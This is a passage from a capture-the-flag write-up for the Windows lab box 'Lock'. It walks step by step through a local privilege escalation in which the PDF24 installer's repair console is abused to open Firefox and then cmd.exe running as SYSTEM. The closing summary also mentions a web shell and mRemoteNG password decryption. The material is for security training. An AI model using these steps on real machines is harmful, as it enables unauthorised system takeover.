d--hs- 12/27/2023 6:14 PM System Volume Information
d-r--- 12/28/2023 6:14 AM Users
d----- 8/7/2025 9:02 PM Windows
d--h-- 12/28/2023 11:23 AM _install
-a-hs- 8/15/2025 12:55 PM 12288 DumpStack.log.tmp
-a-hs- 8/15/2025 12:55 PM 1207959552 pagefile.sys
It has the installer:
PS C:\_install> ls
Directory: C:\_install
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/28/2023 11:21 AM 60804608 Firefox Setup 121.0.msi
-a---- 12/28/2023 5:39 AM 43593728 mRemoteNG-Installer-1.76.20.24615.msi
-a---- 12/14/2023 10:07 AM 462602240 pdf24-creator-11.15.1-x64.msi
I opened the directory in Explorer and double-clicked the installer. I clicked "Next," and then "Repair" on the next screen:
C:\_install>start .

On the next screen, I selected Repair again. It popped up and asked me if I wanted to close the PDF24 backend, so I selected Close applications and try restarting them.
Towards the end of the repair, it pops up a window to run pdf24-PrinterInstall.exe, but it hangs:

I’ll right-click on the top bar:


After selecting "Properties," the next box contains cmd.exe configuration:
Click the "Legacy Console Mode" link at the bottom

Choose a browser other than IE or Edge, so choose Firefox.This opens Firefox (running as SYSTEM):


Ctrl-o will open the Open dialog, type "cmd.exe" in the top bar:

It opens a terminal running as SYSTEM:
Description
Lock is an easy Windows box: enumerate a Gitea repo to get a Personal Access Token, deploy an ASPX web shell for initial access, decrypt a password from an mRemoteNG config to access another user, then exploit a PDF24 local privilege escalation to gain SYSTEM.